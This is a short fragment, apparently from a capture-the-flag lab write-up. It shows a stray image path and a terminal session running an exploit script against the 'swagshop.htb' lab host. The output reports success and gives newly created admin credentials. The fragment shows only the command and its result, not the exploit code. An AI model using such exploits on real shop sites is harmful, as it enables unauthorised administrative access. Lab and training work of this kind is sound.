 ┌──(vigneswar㉿VigneswarPC)-[~/Temporary]
└─$ python2.7 exploit.py
WORKED
Check http://swagshop.htb/admin with creds ypwq:123